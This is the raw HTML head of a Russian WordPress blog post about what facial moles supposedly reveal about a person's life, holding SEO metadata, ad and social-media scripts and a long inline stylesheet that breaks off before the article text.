

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesecretslife.com/uznajte-sekret-rodinok-na-vashem-litse/
body_size: 27003
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!-- реалбиг  <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1zov9'};token=localStorage.getItem('1zov9')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1zov9.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1zov9', token);</script> реалбиг -->
<meta charset="UTF-8">
<!-- <link rel="profile" href="http://gmpg.org/xfn/11"> -->
<link rel="pingback" href="https://thesecretslife.com/xmlrpc.php">
<script data-ad-client="ca-pub-8318101772268961" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Узнайте секрет родинок на вашем лице</title>
	<meta name="description" content="Сегодня в этом блоге мы собираемся предоставить вам информацию о жизни человека, основанную на родинках, присутствующих на его лице." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://thesecretslife.com/uznajte-sekret-rodinok-na-vashem-litse/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Лика Верещагина" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thesecretslife.com/#website","url":"https://thesecretslife.com/","name":"Тайная жизнь","description":"","publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesecretslife.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://thesecretslife.com/uznajte-sekret-rodinok-na-vashem-litse/#primaryimage","inLanguage":"ru-RU","url":"https://thesecretslife.com/wp-content/uploads/2021/07/rodinki.jpg","contentUrl":"https://thesecretslife.com/wp-content/uploads/2021/07/rodinki.jpg","width":564,"height":376},{"@type":"WebPage","@id":"https://thesecretslife.com/uznajte-sekret-rodinok-na-vashem-litse/#webpage","url":"https://thesecretslife.com/uznajte-sekret-rodinok-na-vashem-litse/","name":"Узнайте секрет родинок на вашем лице","isPartOf":{"@id":"https://thesecretslife.com/#website"},"primaryImageOfPage":{"@id":"https://thesecretslife.com/uznajte-sekret-rodinok-na-vashem-litse/#primaryimage"},"datePublished":"2021-07-18T10:27:33+00:00","dateModified":"2021-07-17T10:32:16+00:00","description":"Сегодня в этом блоге мы собираемся предоставить вам информацию о жизни человека, основанную на родинках, присутствующих на его лице.","breadcrumb":{"@id":"https://thesecretslife.com/uznajte-sekret-rodinok-na-vashem-litse/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://thesecretslife.com/uznajte-sekret-rodinok-na-vashem-litse/"]}]},{"@type":"BreadcrumbList","@id":"https://thesecretslife.com/uznajte-sekret-rodinok-na-vashem-litse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://thesecretslife.com/"},{"@type":"ListItem","position":2,"name":"Узнайте секрет родинок на вашем лице"}]},{"@type":"Article","@id":"https://thesecretslife.com/uznajte-sekret-rodinok-na-vashem-litse/#article","isPartOf":{"@id":"https://thesecretslife.com/uznajte-sekret-rodinok-na-vashem-litse/#webpage"},"author":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"headline":"Узнайте секрет родинок на вашем лице","datePublished":"2021-07-18T10:27:33+00:00","dateModified":"2021-07-17T10:32:16+00:00","mainEntityOfPage":{"@id":"https://thesecretslife.com/uznajte-sekret-rodinok-na-vashem-litse/#webpage"},"wordCount":2,"publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"image":{"@id":"https://thesecretslife.com/uznajte-sekret-rodinok-na-vashem-litse/#primaryimage"},"thumbnailUrl":"https://thesecretslife.com/wp-content/uploads/2021/07/rodinki.jpg","keywords":["благополучие","значения","символы"],"articleSection":["Магия"],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a","name":"Лика Верещагина","image":{"@type":"ImageObject","@id":"https://thesecretslife.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","caption":"Лика Верещагина"},"logo":{"@id":"https://thesecretslife.com/#personlogo"},"description":"Специалист, мастер проекта \"Тайная жизнь\" , ведующая, автор статей","url":"https://thesecretslife.com/author/vereshhagina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента" href="https://thesecretslife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента комментариев" href="https://thesecretslife.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery-swiper-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thesecretslife.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%7COswald%3A300%7CRoboto+Condensed%3A300italic%2C300&#038;subset=latin&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='geminiz-theme-style-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='geminiz-theme-style-inline-css' type='text/css'>
body { background-image: url( https://thesecretslife.com/wp-content/themes/geminiz/assets/images/bg_body.jpg ); }
</style>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thesecretslife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thesecretslife.com/wp-json/wp/v2/posts/5517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesecretslife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thesecretslife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://thesecretslife.com/?p=5517' />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;color: #333333;}h1,.h1-style {font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.875;font-family: Oswald, sans-serif;letter-spacing: 0.3em;text-align: inherit;color: #000000;}h2,.h2-style {font-style: normal;font-weight: 300;font-size: 36px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h3,.h3-style {font-style: normal;font-weight: 300;font-size: 32px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h4,.h4-style {font-style: normal;font-weight: 300;font-size: 28px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h6,.h6-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;text-align: inherit;color: #000000;}@media (min-width: 992px) {h1,.h1-style { font-size: 80px; }h2,.h2-style { font-size: 60px; }h3,.h3-style { font-size: 40px; }h4,.h4-style { font-size: 30px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #33001c; }a:hover { color: #10177c; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a { color: #ffffff; }.invert a:hover { color: #ffffff; }.invert.invert_primary a:hover {color: #10177c;}.text-accent-1 { color: #000000; }.invert .text-accent-1 { color: #ffffff;}.text-accent-2 { color: #e50943; }.invert .text-accent-2 { color: #ffffff; }.text-accent-3 { color: #f6f6f6; }.invert .text-accent-3 { color: #ffffff; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1405px;}}/* #404 */body.error404 .site-content {background-color: #2ed3ae;background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}/* #Elements */blockquote {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;border-left-color: #000000;color: #000000;}blockquote cite {font-size: 18px;line-height: 1.87;color: inherit;}code {color: #333333;border-color: #f6f6f6;background-color: #f6f6f6;font-family: Roboto, sans-serif;}.single-post .post > .entry-content > p:first-of-type:first-letter,.dropcaps {background-color: #000000;color: #ffffff;}/*List*/.site-main ol >li:before,.entry-content ul:not([class]) > li:before,.site-main ul:not([class]) > li:before {color: #e50943;}.entry-content ol >li:before {color: #000000;}/* Page preloader */.page-preloader {border-top-color: #000000;border-right-color: #000000;}/* #Header */.header-container {background-color: #333333;background-image: url(https://thesecretslife.com/wp-content/uploads/2021/02/bg-2.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}@media (min-width: 1200px ) {.site-header.style-5.transparent .header-container {max-width: calc(1405px - 50px);}}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 30px;font-family: Oswald, sans-serif;letter-spacing: 0.2em;color: #000000;}.site-logo__link,.site-logo__link:hover {color: #000000;}/* ##Top Panel */.top-panel {background-color: #ffffff;}.site-header-cart .cart-contents i {color: rgb(115,115,115);}.invert .site-header-cart .cart-contents i {color: #ffffff;}.site-header-cart .cart-contents:hover i,.invert .site-header-cart .cart-contents:hover i{color: #33001c;}/*Contact block*/.site-header .contact-block__label {color: #e50943;}.site-header .invert .contact-block__label {color: #ffffff;}.contact-block__icon {color: #000000;}.invert .contact-block__icon {color: #ffffff;}/* #Fields */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {font-style: italic;font-size: 12px;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #333333;}/* #Search Form */.search-form__field {color: #333333;}.search-form__input-wrap i,.search-form__toggle,.search-form__close {color: rgb(115,115,115);}.invert .search-form__toggle,.invert .search-form__close {color: #ffffff;}.search-form__toggle:hover,.invert .search-form__toggle:hover,.search-form__close:hover,.invert .search-form__close:hover{color: #33001c;}.top-panel .search-form__submit,.header-container .search-form__submit,.mobile-panel .search-form__submit{color: #10177c;}.top-panel .search-form__submit:hover,.header-container .search-form__submit:hover,.mobile-panel .search-form__submit:hover,.top-panel.invert .search-form__submit:hover,.header-container.invert .search-form__submit:hover,.mobile-panel.invert .search-form__submit:hover{color: #33001c;}.top-panel.invert .search-form__field {color: #ffffff; }.top-panel.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.top-panel.invert .search-form__field::-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field {color: #ffffff; }.header-container.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field::-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }/* #Comment, Contact, Password Forms */[class^="comment-form-"] i{color: rgb(115,115,115);}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #000000;border-color: #000000;background-color: transparent;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;border-color: #000000;background-color: #000000;}.comment-form .submit:active,.wpcf7-submit:active,.post-password-form label + input:active {box-shadow: 0 0 10px #e50943;}.wpcf7 .wpcf7-not-valid-tip,.wpcf7 .wpcf7-response-output {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Input Placeholders */::-webkit-input-placeholder { color: #333333; }::-moz-placeholder{ color: #333333; }:-moz-placeholder{ color: #333333; }:-ms-input-placeholder{ color: #333333; }.social-list a {color: rgba(51,51,51,0.55);}.social-list a:hover {color: #33001c;}.invert .social-list a:hover {color: #ffffff;}/* #Main Menu */.main-navigation a,.main-navigation .sub-menu a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .main-navigation.vertical-menu .menu > li > a,.invert .main-navigation .menu.isStuck > li > a,.invert .main-navigation.mobile-menu .menu > li > a{color: #e50943;}.main-navigation .menu > li > a,.main-navigation .sub-menu a {color: #33001c;}.invert .main-navigation > .menu > li > a {color: #ffffff;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.tm-mega-menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation.vertical-menu .menu > li > a:hover,.invert .main-navigation.vertical-menu .menu > li.menu-hover > a,.invert .main-navigation.vertical-menu .menu > li.current_page_item > a,.invert .main-navigation.vertical-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-item > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu.isStuck > li > a:hover,.invert .main-navigation .menu.isStuck > li.menu-hover > a,.invert .main-navigation .menu.isStuck > li.current_page_item > a,.invert .main-navigation .menu.isStuck > li.current_page_ancestor > a,.invert .main-navigation .menu.isStuck > li.current-menu-item > a,.invert .main-navigation .menu.isStuck > li.current-menu-ancestor > a,.invert .main-navigation.mobile-menu .menu > li > a:hover,.invert .main-navigation.mobile-menu .menu > li.menu-hover > a,.invert .main-navigation.mobile-menu .menu > li.current_page_item > a,.invert .main-navigation.mobile-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-item > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-ancestor > a{color: #e50943;}.main-navigation:not(.vertical-menu) .sub-menu,.main-navigation.mobile-menu {background-color: rgb(249,249,249);}.main-navigation ul ul a {color: #e50943;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #000000;}.menu-item__desc,.invert .sub-menu .menu-item__desc {color: #333333;}.invert .menu-item__desc {color: #ffffff;}.main-navigation-buttons .navigation-button{color: #33001c;}.main-navigation .menu li .sub-menu-toggle,.menu-toggle[aria-controls="main-menu"],.main-navigation-buttons .navigation-button:hover {color: #000000;}.menu-toggle .menu-toggle-inner,.menu-toggle .menu-toggle-inner:before,.menu-toggle .menu-toggle-inner:after {background-color: #333333;}.invert .menu-toggle .menu-toggle-inner,.invert .menu-toggle .menu-toggle-inner:before,.invert .menu-toggle .menu-toggle-inner:after {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner,.menu-toggle:hover .menu-toggle-inner:before,.menu-toggle:hover .menu-toggle-inner:after,.invert .menu-toggle:hover .menu-toggle-inner,.invert .menu-toggle:hover .menu-toggle-inner:before,.invert .menu-toggle:hover .menu-toggle-inner:after{background-color: #000000;}/* #Footer Menu */.footer-menu__items li a {color: #10177c;}.invert .footer-menu__items li a {color: #ffffff;}.footer-menu__items li a:hover,.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.invert .footer-menu__items li a:hover,.invert .footer-menu__items li.current-menu-item a,.invert .footer-menu__items li.current_page_item a {color: #33001c;}/* #Top Menu */.top-panel__menu .menu-item.current-menu-item a,.top-panel__menu .menu-item.current_page_item a {color: #10177c;}.invert .top-panel__menu .menu-item.current-menu-item a,.invert .top-panel__menu .menu-item.current_page_item a {color: #33001c;}/*# TM Mega menu */.tm-mega-menu > li.tm-mega-menu-has-children a:hover{color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub li.tm-mega-menu-sub-item .mega-block-title {color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;}.invert .main-navigation > .tm-mega-menu > li.current-menu-ancestor > a,.invert .main-navigation > .tm-mega-menu > li.current-menu-parent > a,.invert .main-navigation > .tm-mega-menu > li.tm-mega-menu-hover > a {color: rgba(255,255,255,0.6);}/* #Entry Meta */.sticky__label {color: #ffffff;background-color: #000000;margin-top: calc(((24px * 1.87) - 30px) / 2);}.posts-list--default .sticky__label{margin-top: calc(((28px * 1.77) - 30px) / 2);}@media (min-width: 992px) {.posts-list--default .sticky__label{margin-top: calc(((30px * 1.77) - 30px) / 2);}}.entry-meta {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #33001c;}@media (min-width: 544px) {.single-modern-header .entry-meta {font-size: 18px;}}.invert .entry-meta a {color: #ffffff;}.invert .entry-meta a:hover,.invert.invert_primary .entry-meta a,.invert.invert_primary .entry-meta {color: #ffffff;}.invert.invert_primary .entry-meta a:hover {color: #10177c;}.single-modern-header .posted-by {font-weight: 300;font-size: 20px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}.single-modern-header .entry-title {font-size: 30px;}@media (min-width: 544px) {.single-modern-header .posted-by { font-size: 28px; }.single-modern-header .entry-title { font-size: 36px; }}@media (min-width: 992px) {.single-modern-header .posted-by { font-size: 30px; }.single-modern-header .entry-title { font-size: 60px; }}.posted-by,.posted-by a {color: #333333;}.single-modern-header .entry-meta {font-style: normal;font-weight: 300;font-family: @font-family( Oswald, sans-serif );}.single-modern-header:not(.invert) .posted-by,.single-modern-header:not(.invert) .posted-by a{color: #10177c}.invert .posted-by,.invert .posted-by a {color: #ffffff;}.posted-by a:hover {color: #10177c;}.single-modern-header .posted-by a:hover {color: #33001c;}.entry-meta i {color: rgb(115,115,115);}.invert .entry-meta i {color: #ffffff;}.invert .post__cats,.invert .post__tags,.invert .posted-by a:hover {color: #ffffff;}/* #Post Format */.format-audio .post-featured-content,.mejs-container-wrapper,.format-quote .post-featured-content,.single .format-quote .entry-content blockquote,.format-link .post-featured-content,.single-modern-header {background-color: #f6f6f6;}/* #Author Bio */.post-author__title a{color: #10177c;}.post-author__title a:hover {color: #33001c;}.post-author-bio .post-author__content {font-size: 14px;}/* #Comments */.comment-content-wrap {background-color: #f6f6f6;}.comment-content-wrap:before {border-color: transparent #f6f6f6 transparent transparent;}.comment .comment-date {font-style: italic;font-size: 12px;color: #333333;}.comment .comment-date:hover {color: #10177c;}.comment-date__time {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.comment .comment-date__link {color: #10177c;}.comment .comment-date__link:hover {color: #33001c;}.comment .comment-content p {font-size: 14px;}#cancel-comment-reply-link {font-size: 12px;}.comment-reply-link {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}#cancel-comment-reply-link,.comment .comment-reply-link:hover {color: #33001c;}#cancel-comment-reply-link:hover {color: #10177c;}/* #Swiper navigation*/.swiper-pagination-bullet {background-color: rgba(229,9,67,0.15);}.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover{background-color: #000000;}.swiper-pagination-bullet:not(.swiper-pagination-bullet-active) {background-color: rgba(0,0,0,0.3);}.swiper-button-next,.swiper-button-prev {color: #000000;background-color: transparent;}.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-button-prev:not(.swiper-button-disabled):hover{color: #000000;}/* Image pop-up */a[data-popup="magnificPopup"]:before,.mini-gallery a:before {background-color: #000000;}/* Audio list */.wp-playlist.wp-audio-playlist.wp-playlist-light {background-color: #f6f6f6;border-color: #f6f6f6;}.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-caption {color: #333333;}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;color: #000000;}.wp-playlist.wp-audio-playlist.wp-playlist-dark .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{color: #ffffff;}/* #Paginations */.site-content .page-links a,.site-content .page-numbers {background-color: #f6f6f6;border-color: #f6f6f6;color: #333333;}.site-content .page-numbers.next,.site-content .page-numbers.prev {color: #10177c;}.site-content .page-numbers.next:hover,.site-content .page-numbers.prev:hover {color: #33001c;}.navigation.post-navigation .nav-links a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}/* #Post Navigation */.navigation.post-navigation .nav-links a::before,.navigation.post-navigation .nav-links a::after {color: #33001c;}.navigation.post-navigation .nav-links a:hover::before,.navigation.post-navigation .nav-links a:hover::after {color: #10177c;}.navigation.post-navigation .nav-links a {letter-spacing: 0.28em;}/* #Breadcrumbs */.breadcrumbs {background-color: #f6f6f6;}.breadcrumbs:before{background: linear-gradient(to bottom, rgb(215,215,215), rgb(251,251,251));}.breadcrumbs__item {font-style: normal;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.breadcrumbs__item-target {color: #10177c;}/* #Footer */.site-footer {background-color: #ffffff;}.footer-area-wrap {background-color: #ffffff;}.footer-copyright {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;font-size: 12px;letter-spacing: 0.2em;}/* #ToTop button */#toTop {color: #ffffff;background-color: #000000;}#toTop:hover {background-color: #333333;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close ,.mfp-image-holder .mfp-close {color: rgb(115,115,115);}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #e50943;}.mfp-iframe-holder .mfp-arrow:before,.mfp-iframe-holder .mfp-arrow:after,.mfp-image-holder .mfp-arrow:before,.mfp-image-holder .mfp-arrow:after{background-color: rgb(115,115,115);}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #e50943;}/* #Button Appearance Styles (regular scheme) */.btn,.link,button,input[type='button'],input[type='reset'],input[type='submit'],.wpcf7-submit,.comment-form .submit,.post-password-form label + input {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .link {color: #ffffff;}.link,.invert .link:hover {color: #33001c;}.link:hover {color: #10177c;}.btn-secondary,.btn:hover,.btn-primary:hover,.btn-secondary:hover,.invert .btn-primary,.invert .btn-secondary,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #ffffff;}.btn,.btn-primary {color: #e50943;border-color: #e50943;background-color: transparent;}.btn:hover,.btn-primary:hover {background-color: #000000;border-color: #000000;}.btn:active,.btn-primary:active {box-shadow: 0 0 10px #e50943;}.btn-secondary {background-color: #e50943;border-color: #e50943;}.btn-secondary:hover {background-color: #000000;border-color: #000000;}.btn-secondary:active {box-shadow: 0 0 10px #000000;}.error-404 .btn-secondary:hover {color: #ffffff;border-color: #ffffff;}.btn-default {color: #e50943;border-color: #000000;}.btn-default:hover {color: #ffffff;background-color: #000000;border-color: #000000;}.btn-default:active {box-shadow: 0 0 10px #000000;}/* #Button Appearance Styles (invert scheme) */.invert .btn,.invert .btn-primary,.invert .btn-secondary {border-color: #ffffff;}.invert .btn,.invert .btn-primary {color: #ffffff;background: transparent;}.invert .btn-secondary,.invert .btn-default {color: #ffffff;}.invert .btn-default {border-color: #ffffff;}.invert .btn:hover,.invert .btn-primary:hover {color: #000000;border-color: #ffffff;background-color: #ffffff;}.invert .btn-default:hover {color: #10177c;border-color: #ffffff;background-color: 